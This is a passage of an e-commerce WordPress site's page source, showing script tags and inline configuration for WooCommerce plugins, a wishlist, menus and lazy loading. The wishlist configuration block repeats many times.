<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
//# sourceURL=collapseomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","nonce":"ab9bf44b48","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","ajax_nonce":"acfce0dcd6"};
//# sourceURL=thegem-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.9" id="thegem-woocommerce-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://plumgroveinc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.5","configurations":["main"],"ajax_url":"https://plumgroveinc.com/wp-admin/admin-ajax.php","plugin_url":"https://plumgroveinc.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary":"Top primary menu","footer":"Footer menu","top_area":"Top area menu","shiftnav":"ShiftNav [Main]","mswp_informed_delivery":"Informed Delivery","mswp_eddm":"EDDM","mswp_new_to_hood":"New to the Neighborhood","mswp_mms":"Mail Made Simple","mswp_geofencing":"Geofencing","mswp_geofenceads":"Geofence Ads"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1175","v":"1.6.3","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.6.3" id="shiftnav-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d944892ca7","remove_from_wishlist_nonce":"cb9e3adf43","reload_wishlist_and_adding_elem_nonce":"5bdfc0d973","load_mobile_nonce":"b093969a68","delete_item_nonce":"968e6a9255","save_title_nonce":"0300fa89e7","save_privacy_nonce":"f4f3161684","load_fragments_nonce":"ba82dbc725"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://plumgroveinc.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-brand-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_brand' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_brand"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_brand' ).selectWoo( {
								placeholder: decodeURIComponent('Any%20Brand'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
//# sourceURL=wc-widget-dropdown-layered-nav-brand-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-product-line-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_product-line' ).on( 'change', function() {
						var slug = jQuery( this ).val();
